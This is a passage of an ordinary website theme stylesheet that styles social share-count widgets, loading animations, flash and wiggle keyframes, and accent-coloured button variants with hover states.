  left: 0;
  bottom: 4px;
  text-align: center;
  pointer-events: none;
}
.socialcount .sc-button iframe {
  pointer-events: auto;
  margin: auto;
}
.socialcount .sc-loading {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
  background-color: #aaaaaa;
  background-color: rgba(170,170,170,0.7);
  color: #000;
  text-transform: uppercase;
  font-size: .75em;
  text-align: center;
  line-height: 30px;
}
.socialcount .sc-loading .dot {
  display: inline-block;
  width: 6px;
  height: 6px;
  margin: 0 3px;
  background: #fff;
  opacity: 0;
  border-radius: 50%;
  -webkit-animation: socialCountLoadingFade .6s infinite;
  animation: socialCountLoadingFade .6s infinite;
}
.socialcount .sc-loading .dot:nth-child(1) {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
}
.socialcount .sc-loading .dot:nth-child(2) {
  -webkit-animation-delay: .05s;
  animation-delay: .05s;
}
.socialcount .sc-loading .dot:nth-child(3) {
  -webkit-animation-delay: .1s;
  animation-delay: .1s;
}
.socialcount > .pinterest .sc-button {
  bottom: 0;
  pointer-events: auto;
}
.socialcount > .pinterest:hover {
  cursor: pointer;
}
.socialcount > .googleplus .sc-button {
  bottom: -2px;
}
.socialcount > .facebook iframe {
  height: 21px;
  width: 90px;
}
.socialcount.like > .facebook iframe {
  width: 48px;
}
.socialcount-large {
  line-height: normal;
}
.socialcount-large > li {
  float: left;
  margin: 0 .6em .6em 0;
}
.socialcount-large > li > a {
  padding: 12px 5px 8px;
}
.socialcount-large .count {
  display: block;
  width: 100%;
  margin-left: 0;
  padding-top: 10px;
}
.socialcount-large .sc-button {
  bottom: 2px;
}
.socialcount-large .sc-loading {
  padding-top: 30%;
}
.socialcount-large .pinterest .sc-button {
  bottom: 10px;
}
.socialcount-small > li {
  min-width: 0;
}
.socialcount-small > li > a {
  padding-left: 8px;
  padding-right: 8px;
}
.socialcount-small .count {
  margin-left: 0;
}
.socialcount.grade-a > li:hover .count,
.socialcount.grade-a > li.hover .count {
  text-indent: -999px;
}
.socialcount.grade-a > li:hover .sc-button,
.socialcount.grade-a > li.hover .sc-button {
  display: block;
}
.socialcount.grade-a > li:hover > a,
.socialcount.grade-a > li.hover > a {
  cursor: default;
}
.socialcount-small.grade-a > li:hover > a,
.socialcount-small.grade-a > li.hover > a,
.socialcount.grade-a > li:hover .sc-button iframe,
.socialcount.grade-a > li.hover .sc-button iframe {
  cursor: pointer;
}
@-webkit-keyframes socialCountLoadingFade {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0.8;
  }
  100% {
    opacity: 0;
  }
}
@-moz-keyframes socialCountLoadingFade {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0.8;
  }
  100% {
    opacity: 0;
  }
}
@keyframes socialCountLoadingFade {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0.8;
  }
  100% {
    opacity: 0;
  }
}
@-webkit-keyframes flash {
  0%,
  50%,
  100% {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
@-moz-keyframes flash {
  0%,
  50%,
  100% {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
@-o-keyframes flash {
  0%,
  50%,
  100% {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
@keyframes flash {
  0%,
  50%,
  100% {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
@-webkit-keyframes wiggle {
  0% {
    -webkit-transform: skewX(9deg);
  }
  10% {
    -webkit-transform: skewX(-8deg);
  }
  20% {
    -webkit-transform: skewX(7deg);
  }
  30% {
    -webkit-transform: skewX(-6deg);
  }
  40% {
    -webkit-transform: skewX(5deg);
  }
  50% {
    -webkit-transform: skewX(-4deg);
  }
  60% {
    -webkit-transform: skewX(3deg);
  }
  70% {
    -webkit-transform: skewX(-2deg);
  }
  80% {
    -webkit-transform: skewX(1deg);
  }
  90% {
    -webkit-transform: skewX(0deg);
  }
  100% {
    -webkit-transform: skewX(0deg);
  }
}
@-moz-keyframes wiggle {
  0% {
    -moz-transform: skewX(9deg);
  }
  10% {
    -moz-transform: skewX(-8deg);
  }
  20% {
    -moz-transform: skewX(7deg);
  }
  30% {
    -moz-transform: skewX(-6deg);
  }
  40% {
    -moz-transform: skewX(5deg);
  }
  50% {
    -moz-transform: skewX(-4deg);
  }
  60% {
    -moz-transform: skewX(3deg);
  }
  70% {
    -moz-transform: skewX(-2deg);
  }
  80% {
    -moz-transform: skewX(1deg);
  }
  90% {
    -moz-transform: skewX(0deg);
  }
  100% {
    -moz-transform: skewX(0deg);
  }
}
@-o-keyframes wiggle {
  0% {
    -o-transform: skewX(9deg);
  }
  10% {
    -o-transform: skewX(-8deg);
  }
  20% {
    -o-transform: skewX(7deg);
  }
  30% {
    -o-transform: skewX(-6deg);
  }
  40% {
    -o-transform: skewX(5deg);
  }
  50% {
    -o-transform: skewX(-4deg);
  }
  60% {
    -o-transform: skewX(3deg);
  }
  70% {
    -o-transform: skewX(-2deg);
  }
  80% {
    -o-transform: skewX(1deg);
  }
  90% {
    -o-transform: skewX(0deg);
  }
  100% {
    -o-transform: skewX(0deg);
  }
}
@keyframes wiggle {
  0% {
    transform: skewX(9deg);
  }
  10% {
    transform: skewX(-8deg);
  }
  20% {
    transform: skewX(7deg);
  }
  30% {
    transform: skewX(-6deg);
  }
  40% {
    transform: skewX(5deg);
  }
  50% {
    transform: skewX(-4deg);
  }
  60% {
    transform: skewX(3deg);
  }
  70% {
    transform: skewX(-2deg);
  }
  80% {
    transform: skewX(1deg);
  }
  90% {
    transform: skewX(0deg);
  }
  100% {
    transform: skewX(0deg);
  }
}
.animated {
  -webkit-animation-fill-mode: both;
  animation-timing-fill-mode: both;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.animated.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}
.animated.wiggle {
  -webkit-animation-name: wiggle;
  animation-name: wiggle;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
.submit-button-style {
  font-size: 14px;
  font-weight: normal;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  overflow: hidden;
  position: relative;
  z-index: 0;
  vertical-align: middle;
  -moz-user-select: none;
  -webkit-user-select: none;
  user-select: none;
  text-decoration: none;
  text-shadow: none;
  border-radius: 1.5em;
  border: 0;
  transition: color .3s ease, border .3s ease, background .3s ease;
  padding: .5em 1em;
  border: none;
  background: #2daae1;
  color: #ffffff;
}
.submit-button-style span {
  display: inline-block;
  font-size: 1em;
  line-height: 1.15;
  padding: 0 .4em;
  margin: 0 0;
  vertical-align: baseline;
  transition: color .3s ease;
}
.submit-button-style span.icon {
  font-size: 100%;
  line-height: inherit;
  vertical-align: baseline !important;
}
.submit-button-style span.icon.shortcode.inverted-colors {
  font-size: 100%;
  box-shadow: 0 1px 1px rgba(0,0,0,0.1) inset, 0 1px 1px rgba(255,255,255,0.2);
  text-shadow: 0 1px 0 rgba(0,0,0,0.5);
}
.submit-button-style span.icon:first-child {
  margin-right: 0;
}
.submit-button-style span.icon:last-child {
  margin-left: 0;
}
.submit-button-style span.btext {
  font-weight: normal;
  position: relative;
}
.submit-button-style:hover,
.submit-button-style:hover span {
  text-decoration: none;
}
.submit-button-style.button-filled-small {
  box-shadow: 0px 3px 0px 0px #EAEAEA;
  padding: 0.2em 1em;
  border-radius: 1.5em;
  font-weight: normal;
}
.submit-button-style.button-border {
  padding: 0.2em 1em;
  border-radius: 1.5em;
  background: transparent;
  box-shadow: none;
  font-style: normal;
}
.submit-button-style span {
  color: #ffffff;
}
.submit-button-style.button-border {
  border: 2px solid #2daae1;
}
.submit-button-style.button-border span {
  color: #2daae1;
}
.submit-button-style:hover,
.submit-button-style:focus,
.submit-button-style:active {
  background: #0e71b8;
}
.submit-button-style:hover,
.submit-button-style:hover span,
.submit-button-style:focus,
.submit-button-style:focus span,
.submit-button-style:active,
.submit-button-style:active span {
  color: #cae7fb;
}
.submit-button-style.button-border:hover,
.submit-button-style.button-border:hover span {
  border-color: #0e71b8;
  color: #ffffff;
  background: #0e71b8;
  transition: color 0.3s;
}
.button,
.vamtam-button,
input[type=button],
input[type=submit] {
  font-size: 14px;
  font-weight: normal;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  overflow: hidden;
  position: relative;
  z-index: 0;
  vertical-align: middle;
  -moz-user-select: none;
  -webkit-user-select: none;
  user-select: none;
  text-decoration: none;
  text-shadow: none;
  border-radius: 1.5em;
  border: 0;
  transition: color .3s ease, border .3s ease, background .3s ease;
  padding: .5em 1em;
  border: none;
  background: #2daae1;
  color: #ffffff;
}
.button span,
.vamtam-button span,
input[type=button] span,
input[type=submit] span {
  display: inline-block;
  font-size: 1em;
  line-height: 1.15;
  padding: 0 .4em;
  margin: 0 0;
  vertical-align: baseline;
  transition: color .3s ease;
}
.button span.icon,
.vamtam-button span.icon,
input[type=button] span.icon,
input[type=submit] span.icon {
  font-size: 100%;
  line-height: inherit;
  vertical-align: baseline !important;
}
.button span.icon.shortcode.inverted-colors,
.vamtam-button span.icon.shortcode.inverted-colors,
input[type=button] span.icon.shortcode.inverted-colors,
input[type=submit] span.icon.shortcode.inverted-colors {
  font-size: 100%;
  box-shadow: 0 1px 1px rgba(0,0,0,0.1) inset, 0 1px 1px rgba(255,255,255,0.2);
  text-shadow: 0 1px 0 rgba(0,0,0,0.5);
}
.button span.icon:first-child,
.vamtam-button span.icon:first-child,
input[type=button] span.icon:first-child,
input[type=submit] span.icon:first-child {
  margin-right: 0;
}
.button span.icon:last-child,
.vamtam-button span.icon:last-child,
input[type=button] span.icon:last-child,
input[type=submit] span.icon:last-child {
  margin-left: 0;
}
.button span.btext,
.vamtam-button span.btext,
input[type=button] span.btext,
input[type=submit] span.btext {
  font-weight: normal;
  position: relative;
}
.button:hover,
.button:hover span,
.vamtam-button:hover,
.vamtam-button:hover span,
input[type=button]:hover,
input[type=button]:hover span,
input[type=submit]:hover,
input[type=submit]:hover span {
  text-decoration: none;
}
.button.button-filled-small,
.vamtam-button.button-filled-small,
input[type=button].button-filled-small,
input[type=submit].button-filled-small {
  box-shadow: 0px 3px 0px 0px #EAEAEA;
  padding: 0.2em 1em;
  border-radius: 1.5em;
  font-weight: normal;
}
.button.button-border,
.vamtam-button.button-border,
input[type=button].button-border,
input[type=submit].button-border {
  padding: 0.2em 1em;
  border-radius: 1.5em;
  background: transparent;
  box-shadow: none;
  font-style: normal;
}
.button span,
.vamtam-button span,
input[type=button] span,
input[type=submit] span {
  color: #ffffff;
}
.button.button-border,
.vamtam-button.button-border,
input[type=button].button-border,
input[type=submit].button-border {
  border: 2px solid #2daae1;
}
.button.button-border span,
.vamtam-button.button-border span,
input[type=button].button-border span,
input[type=submit].button-border span {
  color: #2daae1;
}
.button:hover,
.button:focus,
.button:active,
.vamtam-button:hover,
.vamtam-button:focus,
.vamtam-button:active,
input[type=button]:hover,
input[type=button]:focus,
input[type=button]:active,
input[type=submit]:hover,
input[type=submit]:focus,
input[type=submit]:active {
  background: #0e71b8;
}
.button:hover,
.button:hover span,
.button:focus,
.button:focus span,
.button:active,
.button:active span,
.vamtam-button:hover,
.vamtam-button:hover span,
.vamtam-button:focus,
.vamtam-button:focus span,
.vamtam-button:active,
.vamtam-button:active span,
input[type=button]:hover,
input[type=button]:hover span,
input[type=button]:focus,
input[type=button]:focus span,
input[type=button]:active,
input[type=button]:active span,
input[type=submit]:hover,
input[type=submit]:hover span,
input[type=submit]:focus,
input[type=submit]:focus span,
input[type=submit]:active,
input[type=submit]:active span {
  color: #cae7fb;
}
.button.button-border:hover,
.button.button-border:hover span,
.vamtam-button.button-border:hover,
.vamtam-button.button-border:hover span,
input[type=button].button-border:hover,
input[type=button].button-border:hover span,
input[type=submit].button-border:hover,
input[type=submit].button-border:hover span {
  border-color: #0e71b8;
  color: #ffffff;
  background: #0e71b8;
  transition: color 0.3s;
}
.button,
.button.accent1,
.button.accent2,
.button.accent3,
.button.accent4,
.button.accent5,
.button.accent6,
.button.accent7,
.button.accent8,
.vamtam-button,
.vamtam-button.accent1,
.vamtam-button.accent2,
.vamtam-button.accent3,
.vamtam-button.accent4,
.vamtam-button.accent5,
.vamtam-button.accent6,
.vamtam-button.accent7,
.vamtam-button.accent8,
.slogan-content .button,
.slogan-content .button.accent1,
.slogan-content .button.accent2,
.slogan-content .button.accent3,
.slogan-content .button.accent4,
.slogan-content .button.accent5,
.slogan-content .button.accent6,
.slogan-content .button.accent7,
.slogan-content .button.accent8 {
  font-size: 14px;
  font-weight: normal;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  overflow: hidden;
  position: relative;
  z-index: 0;
  vertical-align: middle;
  -moz-user-select: none;
  -webkit-user-select: none;
  user-select: none;
  text-decoration: none;
  text-shadow: none;
  border-radius: 1.5em;
  border: 0;
  transition: color .3s ease, border .3s ease, background .3s ease;
  padding: .5em 1em;
  border: none;
}
.button span,
.button.accent1 span,
.button.accent2 span,
.button.accent3 span,
.button.accent4 span,
.button.accent5 span,
.button.accent6 span,
.button.accent7 span,
.button.accent8 span,
.vamtam-button span,
.vamtam-button.accent1 span,
.vamtam-button.accent2 span,
.vamtam-button.accent3 span,
.vamtam-button.accent4 span,
.vamtam-button.accent5 span,
.vamtam-button.accent6 span,
.vamtam-button.accent7 span,
.vamtam-button.accent8 span,
.slogan-content .button span,
.slogan-content .button.accent1 span,
.slogan-content .button.accent2 span,
.slogan-content .button.accent3 span,
.slogan-content .button.accent4 span,
.slogan-content .button.accent5 span,
.slogan-content .button.accent6 span,
.slogan-content .button.accent7 span,
.slogan-content .button.accent8 span {
  display: inline-block;
  font-size: 1em;
  line-height: 1.15;
  padding: 0 .4em;
  margin: 0 0;
  vertical-align: baseline;
  transition: color .3s ease;
}
.button span.icon,
.button.accent1 span.icon,
.button.accent2 span.icon,
.button.accent3 span.icon,
.button.accent4 span.icon,
.button.accent5 span.icon,
.button.accent6 span.icon,
.button.accent7 span.icon,
.button.accent8 span.icon,
.vamtam-button span.icon,
.vamtam-button.accent1 span.icon,
.vamtam-button.accent2 span.icon,
.vamtam-button.accent3 span.icon,
.vamtam-button.accent4 span.icon,
.vamtam-button.accent5 span.icon,
.vamtam-button.accent6 span.icon,
.vamtam-button.accent7 span.icon,
.vamtam-button.accent8 span.icon,
.slogan-content .button span.icon,
.slogan-content .button.accent1 span.icon,
.slogan-content .button.accent2 span.icon,
.slogan-content .button.accent3 span.icon,
.slogan-content .button.accent4 span.icon,
.slogan-content .button.accent5 span.icon,
.slogan-content .button.accent6 span.icon,
.slogan-content .button.accent7 span.icon,
.slogan-content .button.accent8 span.icon {
  font-size: 100%;
  line-height: inherit;
  vertical-align: baseline !important;
}
.button span.icon.shortcode.inverted-colors,
.button.accent1 span.icon.shortcode.inverted-colors,
.button.accent2 span.icon.shortcode.inverted-colors,
.button.accent3 span.icon.shortcode.inverted-colors,
.button.accent4 span.icon.shortcode.inverted-colors,
.button.accent5 span.icon.shortcode.inverted-colors,
.button.accent6 span.icon.shortcode.inverted-colors,
.button.accent7 span.icon.shortcode.inverted-colors,
.button.accent8 span.icon.shortcode.inverted-colors,
.vamtam-button span.icon.shortcode.inverted-colors,
.vamtam-button.accent1 span.icon.shortcode.inverted-colors,
.vamtam-button.accent2 span.icon.shortcode.inverted-colors,
.vamtam-button.accent3 span.icon.shortcode.inverted-colors,
.vamtam-button.accent4 span.icon.shortcode.inverted-colors,
.vamtam-button.accent5 span.icon.shortcode.inverted-colors,
.vamtam-button.accent6 span.icon.shortcode.inverted-colors,
.vamtam-button.accent7 span.icon.shortcode.inverted-colors,
.vamtam-button.accent8 span.icon.shortcode.inverted-colors,
.slogan-content .button span.icon.shortcode.inverted-colors,
.slogan-content .button.accent1 span.icon.shortcode.inverted-colors,
.slogan-content .button.accent2 span.icon.shortcode.inverted-colors,
.slogan-content .button.accent3 span.icon.shortcode.inverted-colors,
.slogan-content .button.accent4 span.icon.shortcode.inverted-colors,
.slogan-content .button.accent5 span.icon.shortcode.inverted-colors,
.slogan-content .button.accent6 span.icon.shortcode.inverted-colors,
.slogan-content .button.accent7 span.icon.shortcode.inverted-colors,
.slogan-content .button.accent8 span.icon.shortcode.inverted-colors {
  font-size: 100%;
  box-shadow: 0 1px 1px rgba(0,0,0,0.1) inset, 0 1px 1px rgba(255,255,255,0.2);
  text-shadow: 0 1px 0 rgba(0,0,0,0.5);
}
.button span.icon:first-child,
.button.accent1 span.icon:first-child,
.button.accent2 span.icon:first-child,
.button.accent3 span.icon:first-child,
.button.accent4 span.icon:first-child,
.button.accent5 span.icon:first-child,
.button.accent6 span.icon:first-child,
.button.accent7 span.icon:first-child,
.button.accent8 span.icon:first-child,
.vamtam-button span.icon:first-child,
.vamtam-button.accent1 span.icon:first-child,
.vamtam-button.accent2 span.icon:first-child,
.vamtam-button.accent3 span.icon:first-child,
.vamtam-button.accent4 span.icon:first-child,
.vamtam-button.accent5 span.icon:first-child,
.vamtam-button.accent6 span.icon:first-child,
.vamtam-button.accent7 span.icon:first-child,
.vamtam-button.accent8 span.icon:first-child,
.slogan-content .button span.icon:first-child,
.slogan-content .button.accent1 span.icon:first-child,
.slogan-content .button.accent2 span.icon:first-child,
.slogan-content .button.accent3 span.icon:first-child,
.slogan-content .button.accent4 span.icon:first-child,
.slogan-content .button.accent5 span.icon:first-child,
.slogan-content .button.accent6 span.icon:first-child,
.slogan-content .button.accent7 span.icon:first-child,
.slogan-content .button.accent8 span.icon:first-child {
  margin-right: 0;
}
.button span.icon:last-child,
.button.accent1 span.icon:last-child,
.button.accent2 span.icon:last-child,
.button.accent3 span.icon:last-child,
.button.accent4 span.icon:last-child,
.button.accent5 span.icon:last-child,
.button.accent6 span.icon:last-child,
.button.accent7 span.icon:last-child,
.button.accent8 span.icon:last-child,
.vamtam-button span.icon:last-child,
.vamtam-button.accent1 span.icon:last-child,
.vamtam-button.accent2 span.icon:last-child,
.vamtam-button.accent3 span.icon:last-child,
.vamtam-button.accent4 span.icon:last-child,
.vamtam-button.accent5 span.icon:last-child,
.vamtam-button.accent6 span.icon:last-child,
.vamtam-button.accent7 span.icon:last-child,
.vamtam-button.accent8 span.icon:last-child,
.slogan-content .button span.icon:last-child,
.slogan-content .button.accent1 span.icon:last-child,
.slogan-content .button.accent2 span.icon:last-child,
.slogan-content .button.accent3 span.icon:last-child,
.slogan-content .button.accent4 span.icon:last-child,
.slogan-content .button.accent5 span.icon:last-child,
.slogan-content .button.accent6 span.icon:last-child,
.slogan-content .button.accent7 span.icon:last-child,
.slogan-content .button.accent8 span.icon:last-child {
  margin-left: 0;
}
.button span.btext,
.button.accent1 span.btext,
.button.accent2 span.btext,
.button.accent3 span.btext,
.button.accent4 span.btext,
.button.accent5 span.btext,
.button.accent6 span.btext,
.button.accent7 span.btext,
.button.accent8 span.btext,
.vamtam-button span.btext,
.vamtam-button.accent1 span.btext,
.vamtam-button.accent2 span.btext,
.vamtam-button.accent3 span.btext,
.vamtam-button.accent4 span.btext,
.vamtam-button.accent5 span.btext,
.vamtam-button.accent6 span.btext,
.vamtam-button.accent7 span.btext,
.vamtam-button.accent8 span.btext,
.slogan-content .button span.btext,
.slogan-content .button.accent1 span.btext,
.slogan-content .button.accent2 span.btext,
.slogan-content .button.accent3 span.btext,
.slogan-content .button.accent4 span.btext,
.slogan-content .button.accent5 span.btext,
.slogan-content .button.accent6 span.btext,
.slogan-content .button.accent7 span.btext,
.slogan-content .button.accent8 span.btext {
  font-weight: normal;
  position: relative;
}
.button:hover,
.button:hover span,
.button.accent1:hover,
.button.accent1:hover span,
.button.accent2:hover,
.button.accent2:hover span,
.button.accent3:hover,
.button.accent3:hover span,
.button.accent4:hover,
.button.accent4:hover span,
.button.accent5:hover,
.button.accent5:hover span,
.button.accent6:hover,
.button.accent6:hover span,
.button.accent7:hover,
.button.accent7:hover span,
.button.accent8:hover,
.button.accent8:hover span,
.vamtam-button:hover,
.vamtam-button:hover span,
.vamtam-button.accent1:hover,
.vamtam-button.accent1:hover span,
.vamtam-button.accent2:hover,
.vamtam-button.accent2:hover span,
.vamtam-button.accent3:hover,
.vamtam-button.accent3:hover span,
.vamtam-button.accent4:hover,
.vamtam-button.accent4:hover span,
.vamtam-button.accent5:hover,
.vamtam-button.accent5:hover span,
.vamtam-button.accent6:hover,
.vamtam-button.accent6:hover span,
.vamtam-button.accent7:hover,
.vamtam-button.accent7:hover span,
.vamtam-button.accent8:hover,
.vamtam-button.accent8:hover span,
.slogan-content .button:hover,
.slogan-content .button:hover span,
.slogan-content .button.accent1:hover,
.slogan-content .button.accent1:hover span,
.slogan-content .button.accent2:hover,
.slogan-content .button.accent2:hover span,
.slogan-content .button.accent3:hover,
.slogan-content .button.accent3:hover span,
.slogan-content .button.accent4:hover,
.slogan-content .button.accent4:hover span,
.slogan-content .button.accent5:hover,
.slogan-content .button.accent5:hover span,
.slogan-content .button.accent6:hover,
.slogan-content .button.accent6:hover span,
.slogan-content .button.accent7:hover,
.slogan-content .button.accent7:hover span,
.slogan-content .button.accent8:hover,
.slogan-content .button.accent8:hover span {
  text-decoration: none;
}
.button.button-filled-small,
.button.accent1.button-filled-small,
.button.accent2.button-filled-small,
.button.accent3.button-filled-small,
.button.accent4.button-filled-small,
.button.accent5.button-filled-small,
.button.accent6.button-filled-small,
.button.accent7.button-filled-small,
.button.accent8.button-filled-small,
.vamtam-button.button-filled-small,
.vamtam-button.accent1.button-filled-small,
.vamtam-button.accent2.button-filled-small,
.vamtam-button.accent3.button-filled-small,
.vamtam-button.accent4.button-filled-small,
.vamtam-button.accent5.button-filled-small,
.vamtam-button.accent6.button-filled-small,
.vamtam-button.accent7.button-filled-small,
.vamtam-button.accent8.button-filled-small,
.slogan-content .button.button-filled-small,
.slogan-content .button.accent1.button-filled-small,
.slogan-content .button.accent2.button-filled-small,
.slogan-content .button.accent3.button-filled-small,
.slogan-content .button.accent4.button-filled-small,
.slogan-content .button.accent5.button-filled-small,
.slogan-content .button.accent6.button-filled-small,
.slogan-content .button.accent7.button-filled-small,
.slogan-content .button.accent8.button-filled-small {
  box-shadow: 0px 3px 0px 0px #EAEAEA;
  padding: 0.2em 1em;
  border-radius: 1.5em;
  font-weight: normal;
}
.button.button-border,
.button.accent1.button-border,
.button.accent2.button-border,
.button.accent3.button-border,
.button.accent4.button-border,
.button.accent5.button-border,
.button.accent6.button-border,
.button.accent7.button-border,
.button.accent8.button-border,
.vamtam-button.button-border,
.vamtam-button.accent1.button-border,
.vamtam-button.accent2.button-border,
.vamtam-button.accent3.button-border,
.vamtam-button.accent4.button-border,
.vamtam-button.accent5.button-border,
.vamtam-button.accent6.button-border,
.vamtam-button.accent7.button-border,
.vamtam-button.accent8.button-border,
.slogan-content .button.button-border,
.slogan-content .button.accent1.button-border,
.slogan-content .button.accent2.button-border,
.slogan-content .button.accent3.button-border,
.slogan-content .button.accent4.button-border,
.slogan-content .button.accent5.button-border,
.slogan-content .button.accent6.button-border,
.slogan-content .button.accent7.button-border,
.slogan-content .button.accent8.button-border {
  padding: 0.2em 1em;
  border-radius: 1.5em;
  background: transparent;
  box-shadow: none;
  font-style: normal;
}
.button.accent1,
.vamtam-button.accent1,
.slogan-content .button.accent1 {
  background: #0e71b8;
  color: #cae7fb;
}
.button.accent1 span,
.vamtam-button.accent1 span,
.slogan-content .button.accent1 span {
  color: #cae7fb;
}
.button.accent1.button-border,
.vamtam-button.accent1.button-border,
.slogan-content .button.accent1.button-border {
  border: 2px solid #0e71b8;
}
.button.accent1.button-border span,
.vamtam-button.accent1.button-border span,
.slogan-content .button.accent1.button-border span {
  color: #0e71b8;
}
.button,
.button.accent2,
.vamtam-button,
.vamtam-button.accent2,
.slogan-content .button,
.slogan-content .button.accent2 {
  background: #2daae1;
  color: #ffffff;
}
.button span,
.button.accent2 span,
.vamtam-button span,
.vamtam-button.accent2 span,
.slogan-content .button span,
.slogan-content .button.accent2 span {
  color: #ffffff;
}
.button.button-border,
.button.accent2.button-border,
.vamtam-button.button-border,
.vamtam-button.accent2.button-border,
.slogan-content .button.button-border,
.slogan-content .button.accent2.button-border {
  border: 2px solid #2daae1;
}
.button.button-border span,
.button.accent2.button-border span,
.vamtam-button.button-border span,
.vamtam-button.accent2.button-border span,
.slogan-content .button.button-border span,
.slogan-content .button.accent2.button-border span {
  color: #2daae1;
}
.button.accent3,
.vamtam-button.accent3,
.slogan-content .button.accent3 {
  background: #0e71b8;
  color: #cae7fb;
}
.button.accent3 span,
.vamtam-button.accent3 span,
.slogan-content .button.accent3 span {
  color: #cae7fb;
}
.button.accent3.button-border,
.vamtam-button.accent3.button-border,
.slogan-content .button.accent3.button-border {
  border: 2px solid #0e71b8;
}
.button.accent3.button-border span,
.vamtam-button.accent3.button-border span,
.slogan-content .button.accent3.button-border span {
  color: #0e71b8;
}
.button.accent4,
.vamtam-button.accent4,
.slogan-content .button.accent4 {
  background: #E7F6FF;
  color: #0090e7;
}
.button.accent4 span,
.vamtam-button.accent4 span,
.slogan-content .button.accent4 span {
  color: #0090e7;
}
.button.accent4.button-border,
.vamtam-button.accent4.button-border,
.slogan-content .button.accent4.button-border {
  border: 2px solid #E7F6FF;
}
.button.accent4.button-border span,
.vamtam-button.accent4.button-border span,
.slogan-content .button.accent4.button-border span {
  color: #E7F6FF;
}
.button.accent5,
.vamtam-button.accent5,
.slogan-content .button.accent5 {
  background: #ffffff;
  color: #808080;
}
.button.accent5 span,
.vamtam-button.accent5 span,
.slogan-content .button.accent5 span {
  color: #808080;
}
.button.accent5.button-border,
.vamtam-button.accent5.button-border,
.slogan-content .button.accent5.button-border {
  border: 2px solid #ffffff;
}
.button.accent5.button-border span,
.vamtam-button.accent5.button-border span,
.slogan-content .button.accent5.button-border span {
  color: #ffffff;
}
.button.accent6,
.vamtam-button.accent6,
.slogan-content .button.accent6 {
  background: #04345e;
  color: #68b5f9;
}
.button.accent6 span,
.vamtam-button.accent6 span,
.slogan-content .button.accent6 span {
  color: #68b5f9;
}
.button.accent6.button-border,
.vamtam-button.accent6.button-border,
.slogan-content .button.accent6.button-border {
  border: 2px solid #04345e;
}
.button.accent6.button-border span,
.vamtam-button.accent6.button-border span,
.slogan-content .button.accent6.button-border span {
  color: #04345e;
}
.button.accent7,
.vamtam-button.accent7,
.slogan-content .button.accent7 {
  background: #F5F5F6;
  color: #70707c;
}
.button.accent7 span,
.vamtam-button.accent7 span,
.slogan-content .button.accent7 span {
  color: #70707c;
}
.button.accent7.button-border,
.vamtam-button.accent7.button-border,
.slogan-content .button.accent7.button-border {
  border: 2px solid #F5F5F6;
}
.button.accent7.button-border span,
.vamtam-button.accent7.button-border span,
.slogan-content .button.accent7.button-border span {
  color: #F5F5F6;
}
.button.accent8,
.vamtam-button.accent8,
.slogan-content .button.accent8 {
  background: #ffffff;
  color: #808080;
}
.button.accent8 span,
.vamtam-button.accent8 span,
.slogan-content .button.accent8 span {
  color: #808080;
}
.button.accent8.button-border,
.vamtam-button.accent8.button-border,
.slogan-content .button.accent8.button-border {
  border: 2px solid #ffffff;
}
.button.accent8.button-border span,
.vamtam-button.accent8.button-border span,
.slogan-content .button.accent8.button-border span {
  color: #ffffff;
}
.button:hover,
.button:focus,
.button:active,
.button.hover-accent1:hover,
.button.hover-accent1:focus,
.button.hover-accent1:active,
.vamtam-button:hover,
.vamtam-button:focus,
.vamtam-button:active,
.vamtam-button.hover-accent1:hover,
.vamtam-button.hover-accent1:focus,
.vamtam-button.hover-accent1:active,
.slogan-content .button:hover,
.slogan-content .button:focus,
.slogan-content .button:active,
.slogan-content .button.hover-accent1:hover,
.slogan-content .button.hover-accent1:focus,
.slogan-content .button.hover-accent1:active {
  background: #0e71b8;
}
.button:hover,
.button:hover span,
.button:focus,
.button:focus span,
.button:active,
.button:active span,
.button.hover-accent1:hover,
.button.hover-accent1:hover span,
.button.hover-accent1:focus,
.button.hover-accent1:focus span,
.button.hover-accent1:active,
.button.hover-accent1:active span,
.vamtam-button:hover,
.vamtam-button:hover span,
.vamtam-button:focus,
.vamtam-button:focus span,
.vamtam-button:active,
.vamtam-button:active span,
.vamtam-button.hover-accent1:hover,
.vamtam-button.hover-accent1:hover span,
.vamtam-button.hover-accent1:focus,
.vamtam-button.hover-accent1:focus span,
.vamtam-button.hover-accent1:active,
.vamtam-button.hover-accent1:active span,
.slogan-content .button:hover,
.slogan-content .button:hover span,
.slogan-content .button:focus,
.slogan-content .button:focus span,
.slogan-content .button:active,
.slogan-content .button:active span,
.slogan-content .button.hover-accent1:hover,
.slogan-content .button.hover-accent1:hover span,
.slogan-content .button.hover-accent1:focus,
.slogan-content .button.hover-accent1:focus span,
.slogan-content .button.hover-accent1:active,
.slogan-content .button.hover-accent1:active span {
  color: #cae7fb;
}
.button.button-border:hover,
.button.button-border:hover span,
.button.hover-accent1.button-border:hover,
.button.hover-accent1.button-border:hover span,
.vamtam-button.button-border:hover,
.vamtam-button.button-border:hover span,
.vamtam-button.hover-accent1.button-border:hover,
.vamtam-button.hover-accent1.button-border:hover span,
.slogan-content .button.button-border:hover,
.slogan-content .button.button-border:hover span,
.slogan-content .button.hover-accent1.button-border:hover,
.slogan-content .button.hover-accent1.button-border:hover span {
  border-color: #0e71b8;
  color: #ffffff;
  background: #0e71b8;
  transition: color 0.3s;
}
.button.hover-accent2:hover,
.button.hover-accent2:focus,
.button.hover-accent2:active,
.vamtam-button.hover-accent2:hover,
.vamtam-button.hover-accent2:focus,
.vamtam-button.hover-accent2:active,
.slogan-content .button.hover-accent2:hover,
.slogan-content .button.hover-accent2:focus,
.slogan-content .button.hover-accent2:active {
  background: #2daae1;
}
.button.hover-accent2:hover,
.button.hover-accent2:hover span,
.button.hover-accent2:focus,
